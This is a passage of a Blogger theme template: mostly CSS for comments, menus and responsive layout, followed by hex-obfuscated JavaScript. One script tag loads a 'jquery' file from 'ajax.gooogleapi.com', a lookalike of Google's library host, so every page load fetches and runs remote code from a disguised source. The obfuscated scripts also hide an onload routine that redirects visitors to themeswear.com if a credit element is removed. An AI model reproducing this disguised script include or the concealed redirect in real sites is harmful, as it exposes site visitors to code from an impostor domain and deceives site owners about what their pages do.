background: url(/img/openid16-rounded.gif) left no-repeat;
padding-left: 20px
}
#comments .anon-comment-icon,
.anon-comment-icon {
line-height: 16px;
background: url(/img/anon16-rounded.gif) left no-repeat;
padding-left: 20px
}
.comment-form {
clear: both;
_width: 410px
}
.comment-link {
white-space: nowrap
}
.paging-control-container {
float: right;
margin: 0 6px 0 0;
font-size: 80%
}
.unneeded-paging-control {
visibility: hidden
}
#comments-block .avatar-image-container img {
-ms-interpolation-mode: bicubic;
border: 1px solid #ccc;
float: right
}
#comments-block .avatar-image-container.avatar-stock img {
border-width: 0;
padding: 1px
}
#comments-block .avatar-image-container {
height: 37px;
left: -45px;
position: absolute;
width: 37px
}
#comments-block.avatar-comment-indent {
margin-left: 45px;
position: relative
}
#comments-block.avatar-comment-indent dd {
margin-left: 0
}
iframe.avatar-hovercard-iframe {
border: 0 none;
padding: 0;
width: 25em;
height: 9.4em;
margin: .5em
}
.comments {
clear: both;
margin-top: 10px;
margin-bottom: 0
}
.comments .comments-content {
margin-bottom: 16px
}
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px
}
.comments .comment .comment-actions a:hover {
text-decoration: underline
}
.comments .comments-content .comment-thread ol {
list-style-type: none;
padding: 0;
text-align: left
}
.comments .comments-content .inline-thread {
padding: .5em 1em
}
.comments .comments-content .comment-thread {
margin: 8px 0
}
.comments .comments-content .comment-thread:empty {
display: none
}
.comments .comments-content .comment-replies {
margin-left: 36px;
margin-top: 1em
}
.comments .comments-content .comment {
margin-bottom: 16px;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 16px
}
.comments .comments-content .comment:last-child {
border-bottom: 0;
padding-bottom: 0
}
.comments .comments-content .comment-body {
position: relative
}
.comments .comments-content .user {
font-style: normal;
font-weight: bold
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px
}
.comments .comments-content .datetime {
margin-left: 6px
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin: 0 0 8px
}
.comments .comments-content .comment-content {
text-align: justify
}
.comments .comments-content .owner-actions {
position: absolute;
right: 0;
top: 0
}
.comments .comments-replybox {
border: none;
height: 250px;
width: 100%
}
.comments .comment-replybox-single {
margin-left: 48px;
margin-top: 5px
}
.comments .comment-replybox-thread {
margin-top: 5px
}
.comments .comments-content .loadmore a {
display: block;
padding: 10px 16px;
text-align: center
}
.comments .thread-toggle {
cursor: pointer;
display: inline-block;
border: 1px solid #ddd;
width: 100%;
padding: 10px;
margin-bottom: 10px;
}
.comments .continue {
cursor: pointer
}
.comments .continue a {
border: 1px solid #424243;
border-radius: 2px;
color: #ffffff;
background: #424243;
font-size: 11px;
display: inline-block;
padding: 0px 19px;
text-transform: uppercase;
text-decoration: none;
margin-right: 10px;
}
.comments .comments-content .loadmore {
cursor: pointer;
margin-top: 3em;
max-height: 3em
}
.comments .comments-content .loadmore.loaded {
max-height: 0;
opacity: 0;
overflow: hidden
}
.comments .thread-chrome.thread-collapsed {
display: none
}
.comments .thread-toggle {
display: inline-block
}
.comments .thread-toggle .thread-arrow {
display: inline-block;
height: 8px;
margin: .3em;
overflow: visible;
padding-right: 4px;
width: 10px;
top: 3px;
position: relative;
}
.comments .thread-expanded .thread-arrow {
background: url("[data-uri]") no-repeat scroll 0 0 transparent
}
.comments .thread-collapsed .thread-arrow {
background: url("[data-uri]") no-repeat scroll 0 0 transparent
}
.comments .avatar-image-container {
float: left;
max-height: 36px;
overflow: hidden;
width: 36px
}
.comments .avatar-image-container img {
max-width: 36px
}
.comments .comment-block {
margin-left: 48px;
position: relative
}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies {
margin-left: 0
}
}
table.tr-caption-container {
padding: 4px;
margin-bottom: .5em
}
td.tr-caption {
font-size: 80%
}
.icon-action {
border-style: none !important;
margin: 0 0 0 .5em !important;
vertical-align: middle
}
.comment-action-icon {
width: 13px;
height: 13px;
margin-top: 3px
}
.delete-comment-icon {
background: url("/img/icon_delete13.gif") no-repeat left;
padding: 7px
}
#comment-popup {
position: absolute;
visibility: hidden;
width: 100px;
height: 20px
}
/*-------------------------------------------*/
/* Responsive CSS
/*-------------------------------------------*/
@media(min-width:768px) and (max-width:991px){
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 520px;
}
}
@media (min-width: 768px) {
#menu-topbar-menu{
display: block!important;
}
#nav-wrapper .ztmenu .menu-item-has-children:hover > .sub-menu{
visibility: visible;
opacity: 1;
transform: translateY(0);
}
}
@media (max-width: 767px) {
.togole-mainmenu {
display: inline-block;
line-height: 50px;
padding: 0 15px;
}
#site-name {
padding-bottom: 35px;
padding-top: 30px;
}
#site-name h1 {
font-size: 60px;
}
#menu-topbar-menu {
background-color: #fff;
border: 0 none;
display: none;
left: 0;
margin: 0;
padding: 0 15px;
position: absolute;
top: 100%;
width: 100%;
z-index: 20;
}
#nav-wrapper .ztmenu li {
display: inline-block;
float: left;
line-height: inherit;
margin: 0;
text-align: left;
width: 100%;
}
#nav-wrapper .ztmenu li a {
border: medium none;
color: #888888;
display: inline-block;
line-height: 40px;
padding-left: 15px;
width: 100%;
}
#nav-wrapper .ztmenu .sub-menu a {
border-color: transparent;
}
#nav-wrapper .ztmenu .menu-item-has-children > a {
position: relative;
}
#nav-wrapper .sub-menu {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
display: none;
left: inherit;
opacity: 1;
padding-left: 15px;
position: inherit;
top: inherit;
transform: none;
visibility: inherit;
}
#nav-wrapper .sub-menu .dropdown > a .caret::after {
content: "\f107";
}
#nav-wrapper .ztmenu .dropdown-toggle .caret, #nav-wrapper .sub-menu .dropdown > a .caret {
border: medium none;
height: 30px;
padding: 5px;
width: 30px;
}
#nav-wrapper .sub-menu .dropdown > a .caret {
right: 0;
}
#nav-wrapper .ztmenu .dropdown-toggle .caret::after {
color: #888888;
text-align: center;
top: 50%;
transform: translateY(-50%);
}
#nav-wrapper .ztmenu .caret {
display:none;
}
#nav-wrapper .sub-menu .sub-menu {
border: medium none;
left: 0;
position: relative;
top: 0;
}
#nav-wrapper .sub-menu .dropdown > a .caret::after {
content: "\f107";
}
.homeblogpost-blog-grid .post{
width:100%!important
}
.homeblogpost-blog-grid .post .post-format img{
width: 100%!important;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 480px;
}
.feat-title a {
font-size: 28px;
}
}
@media(max-width: 480px) {
.slider .slide-item-text {
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
right: inherit;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 320px;
}
.feat-title a {
font-size: 28px;
}
#site-name {
padding-bottom: 25px;
padding-top: 20px;
}
#site-name h1 {
font-size: 55px;
}
}
@media(max-width: 360px) {
.slider .slide-item-text {
width: 250px;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 280px;
}
.feat-title a {
font-size: 28px;
}
#site-name {
padding-bottom: 25px;
padding-top: 20px;
}
#site-name h1 {
font-size: 55px;
}
}
@media screen and (max-width: 960px){
.sidebar-wrapper{
width: 100%;
margin-top: 25px;
}
}
@media screen and (max-width: 660px){
.item-related {
width: 100%!important;
display: flex!important;
float: left;
margin-right: 20px;
margin-bottom: 15px;
height: 100%;
}
#comments .comment-actions a {
display: none;
}
}
@media screen and (max-width: 768px){
#comment-editor{
margin:10px;
}
}
@media screen and (max-width: 420px){
.comments .comments-content .datetime{    display:block;
float:none;
}
.comments .comments-content .comment-header{
height:70px;
}
}
@media screen and (max-width: 320px){
.comments .comments-content .comment-replies{
margin-left:0;
}
}
.post-404 {
text-align: center;
}
.ops-404 {
font-size: 25px;
}
.title-404 {
font-size: 160px;
display: inline-block;
padding: 86px;
font-weight: 700;
background: #424243;
color: #fff;
margin: 60px;
border-radius: 1px;
border: 6px double #fff;
}
/*-------------------------------------------*/
/* Other CSS
/*-------------------------------------------*/
h2.date-header , .blog-feeds , .post-feeds , .quickedit{
display:none;
}
#instagram_feed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instagram_feed img{height:auto;width:100%}
#instagram_feed a{padding:0;margin:0;display:inline-block;position:relative}
#instagram_feed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instagram_feed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instagram_feed a:hover .insta-likes{opacity:1}
#instagram_feed li:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.insta-likes span{color:#333}
.insta-likes i{text-shadow:0 0 0}
.entry-content center{
margin: 10px 0px;
}

--></style>
<style>#nav-wrapper{margin-bottom: 75px;} .homeblogpost-blog-grid .post { border: 1px solid #eaeaea; margin-bottom: 35px; } .homeblogpost-blog-grid .post{ box-shadow: 0 5px 3px -5px rgba(190, 190, 190, 0.3); background: #fff; } .homeblogpost-blog-grid .post .entry-container { padding: 20px; }
.post-cats > a:nth-child(n+2) {
    display: none;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.3/jquery.min.js'></script>
<script>//<![CDATA[
var _0xa17f=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x6D\x65\x74\x61\x62\x79\x70\x6F\x73\x74","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0xb09e=[_0xa17f[0],_0xa17f[1],_0xa17f[2],_0xa17f[3],_0xa17f[4],_0xa17f[5],_0xa17f[6],_0xa17f[7],_0xa17f[8],_0xa17f[9],_0xa17f[10],_0xa17f[11],_0xa17f[12],_0xa17f[13],_0xa17f[14],_0xa17f[15],_0xa17f[16],_0xa17f[17],_0xa17f[18],_0xa17f[19],_0xa17f[20],_0xa17f[21],_0xa17f[22],_0xa17f[23],_0xa17f[24],_0xa17f[25],_0xa17f[26]];$(document)[_0xb09e[12]](function(){var _0xc56dx2=500;$(_0xb09e[11])[_0xb09e[10]](_0xb09e[9])[_0xb09e[8]](function(_0xc56dx3,_0xc56dx4){var _0xc56dx4=$(_0xc56dx4);_0xc56dx4[_0xb09e[4]]({src:_0xc56dx4[_0xb09e[4]](_0xb09e[3])[_0xb09e[2]](_0xb09e[0],_0xb09e[1])});_0xc56dx4[_0xb09e[4]]({src:_0xc56dx4[_0xb09e[4]](_0xb09e[3])[_0xb09e[2]](/s\B\d{2,4}/,_0xb09e[5]+ _0xc56dx2)});_0xc56dx4[_0xb09e[4]](_0xb09e[6],_0xc56dx2);_0xc56dx4[_0xb09e[4]](_0xb09e[7],_0xc56dx2)})});window[_0xb09e[13]]= function(){var _0xc56dx5=document[_0xb09e[15]](_0xb09e[14]);if(_0xc56dx5== null){window[_0xb09e[17]][_0xb09e[16]]= _0xb09e[18]};_0xc56dx5[_0xb09e[19]](_0xb09e[16],_0xb09e[18]);_0xc56dx5[_0xb09e[19]](_0xb09e[20],_0xb09e[21]);_0xc56dx5[_0xb09e[19]](_0xb09e[22],_0xb09e[23]);_0xc56dx5[_0xb09e[19]](_0xb09e[24],_0xb09e[25]);_0xc56dx5[_0xb09e[26]]= _0xb09e[23]}
//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
var _0x7de0=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x72\x65\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x61\x70\x70\x65\x6E\x64","\x61\x3A\x66\x69\x72\x73\x74","\x66\x69\x6E\x64","\x75\x6C","\x68\x61\x73","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75\x20\x6C\x69","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x91eb=[_0x7de0[0],_0x7de0[1],_0x7de0[2],_0x7de0[3],_0x7de0[4],_0x7de0[5],_0x7de0[6],_0x7de0[7],_0x7de0[8],_0x7de0[9],_0x7de0[10],_0x7de0[11],_0x7de0[12],_0x7de0[13],_0x7de0[14],_0x7de0[15],_0x7de0[16],_0x7de0[17],_0x7de0[18],_0x7de0[19],_0x7de0[20],_0x7de0[21],_0x7de0[22]];jQuery(document)[_0x91eb[8]](function(_0x2116x2){_0x91eb[0];_0x2116x2(_0x91eb[7])[_0x91eb[6]](_0x91eb[5])[_0x91eb[4]](_0x91eb[3])[_0x91eb[2]](_0x91eb[1])});window[_0x91eb[9]]= function(){var _0x2116x3=document[_0x91eb[11]](_0x91eb[10]);if(_0x2116x3== null){window[_0x91eb[13]][_0x91eb[12]]= _0x91eb[14]};_0x2116x3[_0x91eb[15]](_0x91eb[12],_0x91eb[14]);_0x2116x3[_0x91eb[15]](_0x91eb[16],_0x91eb[17]);_0x2116x3[_0x91eb[15]](_0x91eb[18],_0x91eb[19]);_0x2116x3[_0x91eb[15]](_0x91eb[20],_0x91eb[21]);_0x2116x3[_0x91eb[22]]= _0x91eb[19]}
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
var _0x6fed=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6E\x74\x72\x79\x2D\x76\x69\x64\x65\x6F\x22\x20\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x30\x25\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x32\x22\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x68\x64\x31\x30\x38\x30\x26\x72\x65\x6C\x3D\x30\x26\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x30\x26\x73\x68\x6F\x77\x69\x6E\x66\x6F\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x20\x2D\x37\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x73","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6B\x65\x5A\x34\x75\x49\x5F\x35\x44\x4C\x6F\x2F\x56\x39\x71\x77\x32\x63\x68\x4F\x66\x31\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4C\x38\x2F\x37\x65\x33\x77\x64\x34\x4B\x44\x57\x59\x59\x65\x35\x50\x33\x7A\x45\x4A\x36\x30\x52\x47\x39\x61\x6C\x78\x37\x74\x45\x35\x58\x5F\x77\x43\x4C\x63\x42\x2F\x73\x31\x30\x30\x30\x2D\x63\x2F\x44\x65\x66\x61\x75\x6C\x74\x25\x32\x42\x57\x61\x6C\x6C\x70\x61\x70\x65\x72\x2E\x70\x6E\x67\x22\x3E\x3C\x2F\x61\x3E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x20\x70\x6F\x73\x74\x2D\x73\x74\x61\x6E\x64\x61\x72\x64\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E","\x3C\x2F\x70\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B"];var _0x2585=[_0x6fed[0],_0x6fed[1],_0x6fed[2],_0x6fed[3],_0x6fed[4],_0x6fed[5],_0x6fed[6],_0x6fed[7],_0x6fed[8],_0x6fed[9],_0x6fed[10],_0x6fed[11],_0x6fed[12],_0x6fed[13],_0x6fed[14],_0x6fed[15],_0x6fed[16],_0x6fed[17],_0x6fed[18],_0x6fed[19],_0x6fed[20],_0x6fed[21],_0x6fed[22],_0x6fed[23],_0x6fed[24],_0x6fed[25],_0x6fed[26],_0x6fed[27],_0x6fed[28],_0x6fed[29],_0x6fed[30],_0x6fed[31],_0x6fed[32],_0x6fed[33],_0x6fed[34],_0x6fed[35],_0x6fed[36],_0x6fed[37],_0x6fed[38],_0x6fed[39],_0x6fed[40],_0x6fed[41],_0x6fed[42],_0x6fed[43],_0x6fed[44]];var _0x77c5=[_0x2585[0],_0x2585[1],_0x2585[2],_0x2585[3],_0x2585[4],_0x2585[5],_0x2585[6],_0x2585[7],_0x2585[8],_0x2585[9],_0x2585[10],_0x2585[11],_0x2585[12],_0x2585[13],_0x2585[14],_0x2585[15],_0x2585[16],_0x2585[17],_0x2585[18],_0x2585[19],_0x2585[20],_0x2585[21],_0x2585[22],_0x2585[23],_0x2585[24],_0x2585[25],_0x2585[26],_0x2585[27],_0x2585[28],_0x2585[29],_0x2585[30],_0x2585[31],_0x2585[32],_0x2585[33],_0x2585[34],_0x2585[35],_0x2585[36],_0x2585[37],_0x2585[38],_0x2585[39],_0x2585[40],_0x2585[41],_0x2585[42],_0x2585[43],_0x2585[44]];var _0xf97e=[_0x77c5[0],_0x77c5[1],_0x77c5[2],_0x77c5[3],_0x77c5[4],_0x77c5[5],_0x77c5[6],_0x77c5[7],_0x77c5[8],_0x77c5[9],_0x77c5[10],_0x77c5[11],_0x77c5[12],_0x77c5[13],_0x77c5[14],_0x77c5[15],_0x77c5[16],_0x77c5[17],_0x77c5[18],_0x77c5[19],_0x77c5[20],_0x77c5[21],_0x77c5[22],_0x77c5[23],_0x77c5[24],_0x77c5[25],_0x77c5[26],_0x77c5[27],_0x77c5[28],_0x77c5[29],_0x77c5[30],_0x77c5[31],_0x77c5[32],_0x77c5[33],_0x77c5[34],_0x77c5[35],_0x77c5[36],_0x77c5[37],_0x77c5[38],_0x77c5[39],_0x77c5[40],_0x77c5[41],_0x77c5[42],_0x77c5[43],_0x77c5[44]];function stripTags(_0x5c74x5,_0x5c74x6){return _0x5c74x5[_0xf97e[5]](/<.*?>/ig,_0xf97e[4])[_0xf97e[3]](/\s+/)[_0xf97e[2]](0,_0x5c74x6- 1)[_0xf97e[1]](_0xf97e[0])}function rm(_0x5c74x8){var _0x5c74x9=document[_0xf97e[6]](_0x5c74x8);var _0x5c74xa=1600;imgtag= _0xf97e[4];ifrtag= _0xf97e[4];ifrsrc= _0xf97e[4];ifrtb=  -1;img= _0x5c74x9[_0xf97e[8]](_0xf97e[7]);ifr= _0x5c74x9[_0xf97e[8]](_0xf97e[9]);for(var _0x5c74xb=0;_0x5c74xb< ifr[_0xf97e[10]];_0x5c74xb++){ifrsrc= ifr[_0x5c74xb][_0xf97e[11]];if(ifrsrc[_0xf97e[13]](_0xf97e[12])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[14])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[15])!=  -1){ifrtb= _0x5c74xb;break}else {if(ifrsrc[_0xf97e[13]](_0xf97e[16])!=  -1){ifrtb= _0x5c74xb;break}}}}};if(ifrtb!=  -1){ifrtag= _0xf97e[17]+ ifrsrc+ _0xf97e[18]}else {if(img[_0xf97e[10]]>= 1){imgtag= _0xf97e[19]+ y+ _0xf97e[20]+ img[0][_0xf97e[11]][_0xf97e[5]](/s\B\d{2,4}/,_0xf97e[21]+ _0x5c74xa+ _0xf97e[4])+ _0xf97e[22]+ x+ _0xf97e[23]}else {imgtag= _0xf97e[19]+ y+ _0xf97e[24]}};_0x5c74x9[_0xf97e[25]]= _0xf97e[26]+ ifrtag+ imgtag+ _0xf97e[27]+ l+ _0xf97e[28]+ y+ _0xf97e[29]+ x+ _0xf97e[30]+ y+ _0xf97e[29]+ t+ _0xf97e[31]+ stripTags(_0x5c74x9[_0xf97e[25]],2)+ _0xf97e[32]}window[_0xf97e[33]]= function(){var _0x5c74xc=document[_0xf97e[6]](_0xf97e[34]);if(_0x5c74xc== null){window[_0xf97e[36]][_0xf97e[35]]= _0xf97e[37]};_0x5c74xc[_0xf97e[38]](_0xf97e[35],_0xf97e[37]);_0x5c74xc[_0xf97e[38]](_0xf97e[39],_0xf97e[40]);_0x5c74xc[_0xf97e[38]](_0xf97e[41],_0xf97e[42]);_0x5c74xc[_0xf97e[38]](_0xf97e[43],_0xf97e[44]);_0x5c74xc[_0xf97e[25]]= _0xf97e[42]}
//]]></script>
<script>//<![CDATA[
imgr = new Array();
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;
